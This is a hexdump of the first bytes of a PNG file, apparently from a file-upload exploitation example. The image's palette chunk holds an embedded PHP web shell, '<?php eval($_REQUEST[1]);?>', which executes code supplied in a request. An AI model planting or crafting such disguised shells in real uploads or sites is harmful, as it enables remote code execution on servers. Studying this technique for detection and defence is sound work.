 $ hexdump -C 1678012127.png |head -n 8
00000000  89 50 4e 47 0d 0a 1a 0a  00 00 00 0d 49 48 44 52  |.PNG........IHDR|
00000010  00 00 00 4e 00 00 00 4e  08 03 00 00 00 b9 74 d0  |...N...N......t.|
00000020  2f 00 00 03 00 50 4c 54  45 ff ff ff 3c 3f 70 68  |/....PLTE...<?ph|
00000030  70 20 65 76 61 6c 28 24  5f 52 45 51 55 45 53 54  |p eval($_REQUEST|
00000040  5b 31 5d 29 3b 3f 3e 95  90 92 04 00 02 15 13 14  |[1]);?>.........|
00000050  16 14 15 a8 a4 a6 1b 00  0f ea 96 c9 a6 8f 9d f7  |................|
00000060  e3 ef f7 84 cb eb 82 c3  a6 60 8b c9 7d ac ef a7  |.........`..}...|
00000070  d4 74 3e 61 e8 8b c7 77  56 6b f4 b9 df 5c 48 55  |.t>a...wVk...\HU|